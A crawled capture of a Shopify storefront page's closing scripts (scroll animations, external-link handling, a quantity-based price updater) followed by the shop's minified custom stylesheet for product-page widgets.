            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const AnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            AnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    

    
    <script>
document.addEventListener('DOMContentLoaded', function() {
  initPriceUpdater();
});

if (document.readyState === 'complete' || document.readyState === 'interactive') {
  initPriceUpdater();
}

if (window.Shopify && window.Shopify.designMode) {
  document.addEventListener('shopify:section:load', function(event) {
    initPriceUpdater();
  });

  document.addEventListener('shopify:block:select', function(event) {
    initPriceUpdater();
  });

  document.addEventListener('shopify:section:select', function(event) {
    initPriceUpdater();
  });
}

document.addEventListener('variant:change', function() {
  setTimeout(initPriceUpdater, 100);
});

// Function to handle price visibility during add to cart
function handlePriceVisibility(sectionId, hide) {
  const mainATCPrice = document.getElementById(`main-atc-price-${sectionId}`);
  const comparePriceSpans = document.querySelectorAll(`.main-atc-compare-price-span-${sectionId}`);
  const priceSpans = document.querySelectorAll(`.main-atc-price-span-${sectionId}`);
  
  if (hide) {
    if (mainATCPrice) mainATCPrice.classList.add('hidden');
    comparePriceSpans.forEach(span => span.classList.add('hidden'));
    priceSpans.forEach(span => span.classList.add('hidden'));
  } else {
    if (mainATCPrice) mainATCPrice.classList.remove('hidden');
    comparePriceSpans.forEach(span => span.classList.remove('hidden'));
    priceSpans.forEach(span => span.classList.remove('hidden'));
  }
}

// Set up event listeners for add to cart buttons
function setupAddToCartListeners() {
  const addToCartButtons = document.querySelectorAll('.product-form__submit');
  addToCartButtons.forEach(button => {
    // Get section ID from button ID or closest form
    const buttonId = button.id;
    let sectionId = '';
    
    if (buttonId && buttonId.includes('ProductSubmitButton-')) {
      sectionId = buttonId.replace('ProductSubmitButton-', '');
    } else if (buttonId && buttonId.includes('SectionAtcBtn-')) {
      sectionId = buttonId.replace('SectionAtcBtn-', '');
    } else {
      const form = button.closest('product-form');
      if (form) {
        sectionId = form.getAttribute('data-section');
      }
    }
    
    if (sectionId) {
      button.addEventListener('click', function() {
        // Hide prices immediately when button is clicked
        handlePriceVisibility(sectionId, true);
        
        // Show prices again after a delay (adjust timing as needed)
        setTimeout(() => {
          handlePriceVisibility(sectionId, false);
        }, 2000); // 2 seconds - adjust based on your add to cart process timing
      });
    }
  });
  
  // Also listen for form submission events
  const productForms = document.querySelectorAll('form[data-type="add-to-cart-form"]');
  productForms.forEach(form => {
    const productFormElement = form.closest('product-form');
    const sectionId = productFormElement ? productFormElement.getAttribute('data-section') : '';
    
    if (sectionId) {
      form.addEventListener('submit', function() {
        handlePriceVisibility(sectionId, true);
        
        setTimeout(() => {
          handlePriceVisibility(sectionId, false);
        }, 2000);
      });
    }
  });
}

// Listen for AJAX cart events if you're using them
document.addEventListener('cart:item-added', function(event) {
  // Show prices again when item is successfully added
  const allSectionIds = Array.from(document.querySelectorAll('[id*="main-atc-price-"]')).map(el => 
    el.id.replace('main-atc-price-', '')
  );
  allSectionIds.forEach(sectionId => {
    handlePriceVisibility(sectionId, false);
  });
});

document.addEventListener('cart:error', function(event) {
  // Show prices again if there's an error
  const allSectionIds = Array.from(document.querySelectorAll('[id*="main-atc-price-"]')).map(el => 
    el.id.replace('main-atc-price-', '')
  );
  allSectionIds.forEach(sectionId => {
    handlePriceVisibility(sectionId, false);
  });
});

function initPriceUpdater() {
  const basePrice = ;
  const baseComparePrice = 0;
  const currencyFormat = "{{amount_no_decimals_with_comma_separator}} Ft";
  const saleBadgeText = "SAVE [amount]";
  const sectionId = "";
  const pricePosition = "right";
  const priceSeparator = "";
  const showComparePrice = false;
  const comparePricePosition = "before";

  function formatMoney(cents) {
    const amount = (cents / 100).toFixed(2);
    const amountNoDecimals = Math.round(cents / 100).toString();
    
    // Handle all Shopify money formats
    return currencyFormat
      .replace(/\{\{\s*amount\s*\}\}/g, amount)
      .replace(/\{\{\s*amount_no_decimals\s*\}\}/g, amountNoDecimals)
      .replace(/\{\{\s*amount_with_comma_separator\s*\}\}/g, amount.replace('.', ','))
      .replace(/\{\{\s*amount_no_decimals_with_comma_separator\s*\}\}/g, 
        amountNoDecimals.replace(/\B(?=(\d{3})+(?!\d))/g, ','));
  }

  function formatMoneyWithoutTrailingZeros(cents) {
    let formatted = formatMoney(cents);
    
    // Remove trailing zeros only for decimal formats
    if (currencyFormat.includes('') || currencyFormat.includes('')) {
      formatted = formatted.replace(/(\.|,)00$/, '');
    }
    
    return formatted;
  }

  function formatPriceWithSeparator(formattedPrice) {
    if (pricePosition === 'left') {
      return formattedPrice + (priceSeparator ? ' ' + priceSeparator : '');
    } else {
      return (priceSeparator ? priceSeparator + ' ' : '') + formattedPrice;
    }
  }

  function updateProductPrice(quantity) {
    if (isNaN(quantity) || quantity < 1) quantity = 1;

    let totalPrice = basePrice * quantity;
    let totalComparePrice = baseComparePrice > 0 ? baseComparePrice * quantity : 0;

    const selectedQuantityBreak = document.querySelector('input[name="quantity"]:checked');
    if (selectedQuantityBreak && !selectedQuantityBreak.closest('.cart-quantity')) {
      const label = document.querySelector(`label[for="${selectedQuantityBreak.id}"]`);
      if (label) {
        const percentageLeft = parseFloat(label.getAttribute('data-percentage-left') || 1);
        const fixedDiscount = parseFloat(label.getAttribute('data-fixed-discount') || 0);
        totalPrice = basePrice * quantity * percentageLeft - fixedDiscount;
      }
    }

    const formattedPrice = formatMoney(totalPrice);
    const formattedComparePrice = totalComparePrice > 0 ? formatMoney(totalComparePrice) : '';
    const formattedComparePriceWithParens = totalComparePrice > 0 ? `(${formatMoney(totalComparePrice)})` : '';

    document.querySelectorAll('.price-item--regular').forEach(function(el) {
      el.innerHTML = formattedPrice;
    });

    document.querySelectorAll('.price-item--sale').forEach(function(el) {
      el.innerHTML = formattedPrice;
    });

    // Update main ATC price with position and separator handling
    const mainATCPrice = document.getElementById(`main-atc-price-${sectionId}`);
    if (mainATCPrice) {
      const priceSpan = mainATCPrice.querySelector(`.main-atc-price-span-${sectionId}`);
      const comparePriceSpan = mainATCPrice.querySelector(`.main-atc-compare-price-span-${sectionId}`);
      
      if (priceSpan) {
        priceSpan.innerHTML = formattedPrice;
      }
      
      if (comparePriceSpan && totalComparePrice > 0) {
        comparePriceSpan.innerHTML = formattedComparePriceWithParens;
        comparePriceSpan.style.display = 'inline';
      } else if (comparePriceSpan) {
        comparePriceSpan.style.display = 'none';
      }
      
      // If no specific spans found, update the entire element with proper formatting
      if (!priceSpan && !comparePriceSpan) {
        if (showComparePrice && totalComparePrice > 0) {
          let priceHTML = '';
          if (comparePricePosition === 'before') {
            priceHTML += `<span class="main-atc-compare-price main-atc-compare-price-span-${sectionId}">${formattedComparePriceWithParens}</span>`;
            priceHTML += `<span class="main-atc-price-span-${sectionId}">${formattedPrice}</span>`;
          } else {
            priceHTML += `<span class="main-atc-price-span-${sectionId}">${formattedPrice}</span>`;
            priceHTML += `<span class="main-atc-compare-price main-atc-compare-price-span-${sectionId}">${formattedComparePriceWithParens}</span>`;
          }
          mainATCPrice.innerHTML = priceHTML;
        } else {
          mainATCPrice.innerHTML = formatPriceWithSeparator(formattedPrice);
        }
      }
    }

    // Update elements with main-atc-price class (these are the buy button prices)
    document.querySelectorAll('.main-atc-price').forEach(function(el) {
      const priceSpan = el.querySelector(`[class*="main-atc-price-span"]`);
      const comparePriceSpan = el.querySelector(`[class*="main-atc-compare-price-span"]`);
      
      if (priceSpan) {
        priceSpan.innerHTML = formattedPrice;
      }
      
      if (comparePriceSpan && totalComparePrice > 0) {
        comparePriceSpan.innerHTML = formattedComparePriceWithParens;
        comparePriceSpan.style.display = 'inline';
      } else if (comparePriceSpan) {
        comparePriceSpan.style.display = 'none';
      }
      
      // Fallback for older structure
      if (!priceSpan && !comparePriceSpan) {
        if (showComparePrice && totalComparePrice > 0) {
          let priceHTML = '';
          if (comparePricePosition === 'before') {
            priceHTML += `<span class="main-atc-compare-price">${formattedComparePriceWithParens}</span>`;
            priceHTML += `<span>${formattedPrice}</span>`;
          } else {
            priceHTML += `<span>${formattedPrice}</span>`;
            priceHTML += `<span class="main-atc-compare-price">${formattedComparePriceWithParens}</span>`;
          }
          el.innerHTML = priceHTML;
        } else {
          el.innerHTML = formatPriceWithSeparator(formattedPrice);
        }
      }
    });

    const stickyATCPrice = document.getElementById(`sticky-atc-price-${sectionId}`);
    if (stickyATCPrice) {
      const priceSpan = stickyATCPrice.querySelector(`[class*="sticky-atc-price-span"]`);
      if (priceSpan) {
        priceSpan.innerHTML = formattedPrice;
      } else {
        // Fallback for older structure
        stickyATCPrice.innerHTML = formatPriceWithSeparator(formattedPrice);
      }
    }

    if (totalComparePrice > 0) {
      // Update regular compare prices elsewhere on the page (without parentheses)
      document.querySelectorAll('.price__compare-price s').forEach(function(el) {
        el.innerHTML = formattedComparePrice;
      });

      const percentageSaved = Math.floor((totalComparePrice - totalPrice) * 100 / totalComparePrice);
      const amountSaved = totalComparePrice - totalPrice;
      const formattedAmountSaved = formatMoneyWithoutTrailingZeros(amountSaved);

      document.querySelectorAll('.price__badge-sale .nowrap').forEach(function(el) {
        let badgeText = saleBadgeText;
        badgeText = badgeText.replace('[percentage]', percentageSaved + '%');
        badgeText = badgeText.replace('[amount]', formattedAmountSaved);
        el.innerHTML = badgeText;
      });
    }
  }

  function setupQuantityListeners() {
    document.querySelectorAll('.quantity__input').forEach(function(input) {
      if (input.closest('.cart-quantity')) return;
      input.addEventListener('input', function() {
        updateProductPrice(parseInt(this.value, 10));
      });
      input.addEventListener('change', function() {
        updateProductPrice(parseInt(this.value, 10));
      });
    });

    document.querySelectorAll('input[type="radio"][name="quantity"]').forEach(function(radio) {
      if (radio.closest('.cart-quantity')) return;
      radio.addEventListener('change', function() {
        updateProductPrice(parseInt(this.value, 10));
      });
    });

    document.querySelectorAll('.quantity__button').forEach(function(button) {
      if (button.closest('.cart-quantity')) return;
      button.addEventListener('click', function() {
        setTimeout(function() {
          const input = button.closest('quantity-input')?.querySelector('.quantity__input');
          if (input && !input.closest('.cart-quantity')) {
            updateProductPrice(parseInt(input.value, 10));
          }
        }, 50);
      });
    });
  }

  setupQuantityListeners();
  setupAddToCartListeners(); // Set up the add to cart listeners

  document.querySelectorAll('.quantity-break__variant-select').forEach(function(select) {
    select.addEventListener('change', function() {
      const selectedQuantity = document.querySelector('input[name="quantity"]:checked');
      if (selectedQuantity && !selectedQuantity.closest('.cart-quantity')) {
        updateProductPrice(parseInt(selectedQuantity.value, 10));
      }
    });
  });

  const quantityInput = Array.from(document.querySelectorAll('.quantity__input')).find(el => !el.closest('.cart-quantity'));
  const selectedQuantity = Array.from(document.querySelectorAll('input[name="quantity"]:checked')).find(el => !el.closest('.cart-quantity'));

  if (selectedQuantity) {
    updateProductPrice(parseInt(selectedQuantity.value, 10));
  } else if (quantityInput) {
    updateProductPrice(parseInt(quantityInput.value, 10));
  } else {
    updateProductPrice(1);
  }
}

// Initialize add to cart listeners when DOM is ready
document.addEventListener('DOMContentLoaded', function() {
  setupAddToCartListeners();
});

// Also initialize for dynamically loaded content
if (window.Shopify && window.Shopify.designMode) {
  document.addEventListener('shopify:section:load', function(event) {
    setupAddToCartListeners();
  });
}
</script>
    

    
  <style> h1 {color: #deeba6 !important;} .shipping_title,.shipping_icon {color: #deeba6 !important; fill: #deeba6 !important;} .shipping_method.selected {background-color: #121212 !important;} </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrmacho.eu/cdn/shop/t/15/assets/custom.css?v=73263020271893588601757339969
body_size: 3535
content:
.quantity-break__content{flex-wrap:wrap}.quantity-break-extra-info{width:100%}.quantity-break-extra-info{display:none;width:100%}.quantity-breaks-container input:checked+label .quantity-break-extra-info{display:block}.quantity-break-extra-info ul{padding:0}.quantity-break-extra-info ul li{font-size:16px;letter-spacing:0;list-style:none}.quantity-break-extra-info li:before{content:"+";color:rgb(var(--accent-color));padding-right:10px;font-size:16px}.quantity-break-extra-info ul{margin-bottom:0}@media (max-width: 768px){.quantity-break-extra-info ul li{font-size:14px}}.quantity-break:before{top:unset!important;transform:translate(-50%)!important}.free-gift-flex{display:flex;align-items:flex-start;justify-content:center;text-align:center;column-gap:5px;width:100%}.gift-title{text-align:center;font-size:15px;font-style:normal;line-height:20px;padding-bottom:06px;padding-top:10px;display:flex;align-items:center;gap:10px;text-transform:none;justify-content:center}.free-gift-scooper2-title p{font-size:14px;font-weight:700;margin-top:10px!important}.free-gift-scooper{width:25%}.free-gift-scooper2{max-width:180px;display:block}.free-gift-scooper2-border{border:1.2px dashed;padding:0;position:relative}.free-gift-scooper2-img{width:75px;height:90px;margin:15px auto}.free-gift-scooper2-img img{max-width:100%;height:100%;object-fit:cover}.free-price--label-images{padding:12px 13px;border-radius:4px;font-size:12px;vertical-align:middle;line-height:0;margin:0;text-transform:uppercase;font-weight:700;position:absolute;top:-13px;left:50%;transform:translate(-50%);display:flex;align-items:center;justify-content:center}.free-price--label-images .original-price{text-decoration:line-through}.gift_card{flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;padding:2px;transition:border-color .12s cubic-bezier(.645,.045,.355,1);display:flex;position:relative;overflow:visible}.gift_card img{width:100%;display:block;position:absolute;top:0%;bottom:0%;left:0%;right:0%;overflow:hidden}.gift-locker{aspect-ratio:1;background-color:#fff;border-radius:8px;flex-direction:column;justify-content:center;align-items:center;display:flex;position:absolute;top:0%;bottom:0%;left:0%;right:0%;width:100%;height:100%}.gift-lockings{color:#777;flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex}.gift-unlockers{font-size:11px}.free-gift-scooper .free-gift-scooper2-img,.free-gift-scooper.active .gift-locker{opacity:0}.free-gift-scooper .gift-locker,.free-gift-scooper.active .free-gift-scooper2-img{opacity:1}@media (max-width: 1200px){.free-price--label-images{padding:12px 11px;font-size:11px}}@media only screen and (max-width: 776px){.free-gift-scooper2-title p{font-size:11px}}@media (max-width: 767px){.free-price--label-images{font-size:10px;padding:9px;top:-10px}.gift-title{padding-top:0}}@media only screen and (max-width: 500px){.free-gift-scooper2-img{width:100%;height:65px}.free-price--label-images{font-size:10px}.gift-title{font-size:15px;padding-top:0}}@media only screen and (max-width: 430px){.free-gift-scooper2-img{width:100%;height:50px}}@media only screen and (max-width: 365px){.free-gift-scooper2-img{width:100%;height:35px}.free-gift-scooper2-img img{object-fit:contain}}.customproductStatsLeft{margin-right:16px}.customproductStatsRight{font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#000}.customproductStats{display:flex;align-items:center;align-content:center;justify-content:center}.circular-images-container{display:flex;align-items:center}.circular-image{width:40px;height:40px;border-radius:50%;overflow:hidden;border:2px solid #fff;margin-right:-15px;position:relative}.circular-image img{width:100%;height:100%;object-fit:cover;display:block}.circular-image:last-child{margin-right:0}@media (max-width: 767px){.circular-image{width:40px;height:40px;margin-right:-10px}}span.cart__added{display:flex;justify-content:center;align-items:center;font-size:15px;width:100%}.product-form__quantity{border-bottom:0px!important;padding-bottom:0!important}.cart__checkout-button{padding-top:20px!important;padding-bottom:20px!important}.product-form__input input[type=radio].disabled+label{border:1px solid red}.product-form__input .form__label{margin-bottom:.2rem!important;font-weight:700!important;font-size:15px}.product-form__input--pills .form__label{margin-bottom:10px!important}.key_points{list-style-type:none;margin:12px 0 14px;padding:5px;width:100%}.key_points_wrapper{padding:8px}.key_points-line_item{align-items:center;display:flex;width:100%}.key_points-line_item+.key_points-line_item{margin-top:4px}.key_points-line_item strong{display:inline-block;margin-left:8px}.font--text-xs{font-family:var(--font-family);font-size:var(--font-size-text-xs);letter-spacing:var(--letter-spacing-text-xs);line-height:var(--line-height-text-xs)}.key_points_line_item_parent{display:flex}.key_points_line_item_icon{min-height:20px;min-width:20px;text-align:center}@media (min-width: 768px){.key_points_wrapper.two-per-row-desktop{display:flex;flex-wrap:wrap;gap:.5rem}.key_points_wrapper.two-per-row-desktop .key_points-line_item{width:calc(50% - .25rem);margin-top:0!important}.key_points_wrapper.two-per-row-desktop .key_points-line_item:nth-child(3),.key_points_wrapper.two-per-row-desktop .key_points-line_item:nth-child(4){margin-top:4px!important}}@media (max-width: 767px){.key_points_wrapper .key_points-line_item{width:100%;margin-top:4px}.key_points_wrapper.two-per-row-mobile{display:flex;flex-wrap:wrap;gap:.5rem}.key_points_wrapper.two-per-row-mobile .key_points-line_item{width:calc(50% - .25rem);margin-top:0!important}.key_points_wrapper.two-per-row-mobile .font--text-xs-regular{font-size:calc(var(--font-size-text-xs) * .95);line-height:1.3}.key_points_wrapper.two-per-row-mobile .key_points_line_item_parent{align-items:flex-start}.key_points_wrapper.two-per-row-mobile .key_points-line_item:nth-child(3),.key_points_wrapper.two-per-row-mobile .key_points-line_item:nth-child(4){margin-top:4px!important}}.bg{background-color:#f2f2f4;border-radius:5px}.flex{display:flex}.prod__trust-badges{align-items:center;padding:16px background-color: #f2f2f4;border-radius:5px}.img_box{object-fit:cover}.review1{margin-bottom:10px!important;margin-top:5px!important}.money-back{display:flex;text-align:center;justify-content:center;column-gap:10px;align-items:center}span.money-back-text{font-weight:700;font-size:14px;line-height:100%;letter-spacing:1px;color:#111}.pro-iwt-wrap{display:flex;flex-wrap:wrap;width:100%}.pro-iwt-wrap .innr{width:33.33%;text-align:center}.pro-iwt-wrap .inner-icon img{width:75px;height:75px;margin:0 auto}.pro-iwt-wrap .innr p{font-weight:600;color:#000;font-size:1.3rem;margin-top:0}.announcement-bar__message{text-align:center;padding:1rem 2rem;margin:0;letter-spacing:.1rem}.announcement_bottom_blocks{display:flex;flex-wrap:wrap;width:100%;justify-content:center}.icon-text-wrap{display:flex;align-items:center}.announcement_bottom_blocks .icon-text-wrap .icon{width:20px;height:20px;line-height:1px}.announcement_bottom_blocks .text p{margin:10px 10px 10px 5px;color:#fff}.announcement_bottom{background-color:#2e2a39}.announcement_bottom_blocks .icon-text-wrap .icon svg{fill:#fff}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.atc-button.arrow.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}a.button.button--primary.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}.cart__checkout-button.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}.swatch-product-free--addon{border-top-left-radius:0!important;border-top-right-radius:0!important}.product-form__under-container{margin-top:10px}.product-form__label-container .product-popup-modal__opener{margin-bottom:8px}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.as-seen-on{position:relative}@keyframes partnersCarousel{0%{transform:translate(0)}to{transform:translate(calc(-100% - 7px))}}.as-seen-on .pp-absolute{position:absolute}.as-seen-on .pp-relative{position:relative}.as-seen-on .pp-top-0{top:0}.as-seen-on .pp-right-0{right:0}.as-seen-on .pp-left-0{left:0}.as-seen-on .pp-z-10{z-index:1}.as-seen-on .pp-flex{display:flex}.as-seen-on .pp-w-full{width:100%}.as-seen-on .pp-h-full{height:100%}.as-seen-on .pp-h-fit{height:-moz-fit-content;height:fit-content}.as-seen-on .pp-mx-auto{margin-left:auto;margin-right:auto}.as-seen-on .pp-min-w-full{min-width:100%}.as-seen-on .pp-max-w-\[100px\]{max-width:100px}.as-seen-on .pp-max-w-\[650px\]{max-width:650px}.as-seen-on .pp-overflow-hidden{overflow:hidden}.as-seen-on .pp-flex-shrink-0{flex-shrink:0}.as-seen-on .pp-items-center{align-items:center}.as-seen-on .pp-justify-center{justify-content:center}.as-seen-on .pp-justify-around{justify-content:space-around}.as-seen-on .pp-gap-2{gap:.5rem}.as-seen-on .pp-gap-4{gap:1rem}.as-seen-on .pp-px-20{padding-left:5rem;padding-right:5rem}.as-seen-on .pp-text-center{text-align:center}.as-seen-on .pp-text-xl{font-size:1.25rem;line-height:1.75rem}.as-seen-on .pp-grayscale{filter:grayscale(100%)}.as-seen-on .body{font-size:16px;line-height:1.5}.as-seen-on .subtitle{font-size:1.5rem;line-height:1.75}.fit-indicator{padding:10px}.fit-indicator__title{text-align:center;margin-bottom:15px;font-weight:500}.fit-indicator__bar{position:relative;height:4px;margin:0 auto 10px}.fit-indicator__slider{width:16px;height:16px;border:2px solid white;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);box-shadow:0 1px 4px #0003}.fit-indicator__bar,.fit-indicator__labels span,.fit-indicator__slider{display:block!important}.fit-indicator__bar:empty:after,.fit-indicator__labels span:empty:after{content:"\a0"}.fit-indicator__labels{display:flex;justify-content:space-between;font-size:.875em}.estimated-shipping__icon--small-sticky{--icon-size: 20px!important}.image-with-text--three-image .image-with-text__media-item{display:flex;gap:1rem;align-items:center}.image-with-text--three-image.image-with-text--stretch .image-with-text__media-item{align-items:stretch}.image-with-text--three-image.image-with-text--stretch .large-image:has(.image-with-text__media--small){display:flex;align-items:center}.image-with-text--three-image.image-with-text--large-left .image-with-text__media-item{flex-direction:row}.image-with-text--three-image.image-with-text--large-right .image-with-text__media-item{flex-direction:row-reverse}.image-with-text--three-image .large-image{flex:1.2}.image-with-text--three-image .large-image .image-with-text__media{margin:0 auto!important;max-width:100%}.image-with-text--three-image .large-image .image-with-text__media--small{aspect-ratio:1 / 1!important;height:auto!important;padding-bottom:0!important;min-height:unset!important}.image-with-text--three-image.image-with-text--stretch .large-image .image-with-text__media--small{height:100%!important}.image-with-text--three-image .large-image .image-with-text__media img,.image-with-text--three-image .large-image .image-with-text__media video{width:100%;height:100%;object-fit:cover;object-position:center center}.image-with-text--three-image .stacked-images{flex:.8;display:flex;flex-direction:column;gap:1rem;justify-content:center}.image-with-text--three-image .stacked-images .image-with-text__media{height:calc(50% - .5rem)}@media screen and (max-width: 749px){.image-with-text--three-image .image-with-text__media-item{gap:.75rem;align-items:center}.image-with-text--three-image.image-with-text--stretch .image-with-text__media-item{align-items:stretch}.image-with-text--three-image.image-with-text--stretch .large-image:has(.image-with-text__media--small){display:flex;align-items:center}.image-with-text--three-image.image-with-text--large-left .image-with-text__media-item{flex-direction:row}.image-with-text--three-image.image-with-text--large-right .image-with-text__media-item{flex-direction:row-reverse}.image-with-text--three-image .large-image{flex:1.3}.image-with-text--three-image .large-image .image-with-text__media{margin:0 auto!important;max-width:100%}.image-with-text--three-image .large-image .image-with-text__media--small{aspect-ratio:1 / 1!important;height:auto!important;padding-bottom:0!important;min-height:unset!important}.image-with-text--three-image.image-with-text--stretch .large-image .image-with-text__media--small{height:100%!important}.image-with-text--three-image .large-image .image-with-text__media img,.image-with-text--three-image .large-image .image-with-text__media video{width:100%;height:100%;object-fit:cover;object-position:center center}.image-with-text--three-image .stacked-images{flex:.7;gap:.75rem;justify-content:center}.image-with-text--three-image .stacked-images .image-with-text__media{height:calc(50% - .375rem)}@media screen and (max-width: 480px){.image-with-text--three-image .image-with-text__media-item,.image-with-text--three-image .stacked-images{gap:.5rem}.image-with-text--three-image .stacked-images .image-with-text__media{height:calc(50% - .25rem)}}}.icons-with-content__image-collage{width:100%}.image-collage{display:grid;grid-template-columns:2fr 1fr;gap:10px;align-items:start}.image-collage--reverse{grid-template-columns:1fr 2fr}.image-collage--reverse .image-collage__main{order:2}.image-collage--reverse .image-collage__stack{order:1}.image-collage__main{position:relative;overflow:hidden;border-radius:var(--collage-border-radius, 8px);line-height:0}.image-collage__main-img{width:100%;height:auto;display:block;vertical-align:top}.image-collage__stack{display:flex;flex-direction:column;gap:10px;height:100%}.image-collage__stack-item{flex:1;position:relative;overflow:hidden;border-radius:var(--collage-border-radius, 8px);min-height:0}.image-collage__stack-img{width:100%;height:100%;object-fit:cover}.image-collage__placeholder{width:100%;height:100%;background-color:#f3f3f3;display:flex;align-items:center;justify-content:center;min-height:300px}.image-collage__placeholder--small{min-height:100px}.image-collage .placeholder-svg{width:60px;height:60px;opacity:.3}@media screen and (max-width: 749px){.image-collage{grid-template-columns:1fr;grid-template-rows:auto auto;gap:15px}.image-collage--reverse{grid-template-columns:1fr}.image-collage--reverse .image-collage__main,.image-collage--reverse .image-collage__stack{order:initial}.image-collage__stack{display:grid;grid-template-columns:1fr 1fr;gap:10px;height:auto}.image-collage__stack-item{aspect-ratio:1/1}}.cart-free-gift-badge{display:inline-flex;align-items:center;justify-content:center;background-color:var(--cart-badge-background);color:var(--cart-badge-text-color);border-radius:var(--cart-badge-border-radius);padding:.5em 1em;font-size:var(--cart-badge-font-size);font-weight:600;text-transform:uppercase;letter-spacing:.5px;min-height:2.5rem;white-space:nowrap;transition:all .2s ease}.cart-free-gift-badge__text{line-height:1}.cart-free-gift-badge:hover{transform:translateY(-1px);box-shadow:0 2px 4px #0000001a}.benefit-content-wrapper{display:flex;align-items:center;text-align:left;gap:.5rem}@media screen and (min-width: 750px){.benefit-content-wrapper{white-space:nowrap}.benefit-content-wrapper .comparison-benefit-icon{flex-shrink:0}}.comparison-benefit-icon{display:inline-flex;color:var(--icon-color);transform:scale(var(--icon-scale));transform-origin:center}.material-icon.comparison-benefit-icon{font-size:1em;line-height:1}.comparison-benefit-icon-custom{line-height:0}.comparison-benefit-icon-custom img{width:1em;height:1em;object-fit:contain}.features-bullet-points{display:flex;flex-wrap:wrap;gap:12px;margin-bottom:0}.features-bullet-item{display:flex;align-items:center;gap:8px;padding:10px 14px;background:var(--feature-bg);color:var(--feature-text);border-radius:var(--feature-radius);border:1px solid rgba(0,0,0,.05);font-size:1.3rem;font-weight:600;flex:0 0 auto;white-space:nowrap}.features-bullet-icon{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:20px;height:20px}.features-bullet-content{flex:1}.features-bullet-title{margin:0;font-size:1.3rem;font-weight:600;line-height:1.4;color:var(--feature-text)}.features-toggle-btn{display:flex;align-items:center;gap:8px;padding:8px 16px;background:var(--feature-bg);color:var(--feature-text);border:1px solid rgba(0,0,0,.1);border-radius:var(--feature-radius);font-size:1.3rem;font-weight:600;cursor:pointer;transition:all .3s ease;font-family:inherit}.features-toggle-btn:hover{opacity:.9}.toggle-icon{transition:transform .3s ease;transform:rotate(0)}.features-hidden{display:flex;flex-wrap:wrap;gap:12px;margin-top:12px}.price__badges-container{display:inline-flex;align-items:center;gap:.5rem}.price:not(.price--badge-right-end){display:flex;align-items:center;gap:.5rem;flex-wrap:wrap}.price--badge-right-end{display:flex;justify-content:space-between;align-items:center;width:100%;min-width:100%;flex-wrap:nowrap}.price--badge-right-end .price__container{flex:1 1 auto;display:flex;align-items:center;gap:.5rem;min-width:0}.price--badge-right-end .price__badges-container{flex:0 0 auto;margin-left:auto;display:flex;align-items:center;gap:.5rem}.price__badges-container .badge{white-space:nowrap}@media screen and (max-width: 749px){.price--badge-right-end{flex-wrap:nowrap;gap:.5rem}.price--badge-right-end .price__container{flex:1 1 auto;min-width:0}.price--badge-right-end .price__badges-container{flex:0 0 auto}}.results__disclaimer{display:flex;align-items:center;gap:8px}.results__disclaimer-icon{display:inline-flex;align-items:center;justify-content:center;width:16px;height:16px;min-width:16px;flex-shrink:0}.results__disclaimer-icon svg{width:100%;height:100%}.results__disclaimer-content{flex:1}.product-form__input{padding-bottom:20px}.thumbnail-popup-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;background-color:#00000080!important;z-index:999999!important;display:flex!important;align-items:center!important;justify-content:center!important;padding:20px!important}.thumbnail-popup-content{background:#fff!important;border-radius:12px!important;max-width:600px!important;width:100%!important;max-height:80vh!important;overflow-y:auto!important;position:relative!important;z-index:1000000!important}.thumbnail-popup-header{display:flex;justify-content:space-between;align-items:center;padding:24px;border-bottom:1px solid #eee}.thumbnail-popup-header h3{margin:0;font-size:24px;font-weight:600;color:#000}.thumbnail-popup-close{background:none;border:none;font-size:32px;cursor:pointer;color:#666;padding:0;width:32px;height:32px;display:flex;align-items:center;justify-content:center}.thumbnail-popup-close:hover{color:#000}.thumbnail-popup-body{padding:24px;line-height:1.6}.thumbnail-popup-body p{margin-bottom:16px}.thumbnail-popup-body p:last-child{margin-bottom:0}@media (min-width: 769px){.thumbnail-popup-overlay{z-index:9999999!important;position:fixed!important;top:0!important;left:0!important;right:0!important;bottom:0!important;width:100vw!important;height:100vh!important}.thumbnail-popup-content{z-index:10000000!important;position:relative!important;transform:none!important}}@media (max-width: 768px){.thumbnail-popup-content{margin:20px;max-height:calc(100vh - 40px)}.thumbnail-popup-header,.thumbnail-popup-body{padding:16px}.thumbnail-popup-header 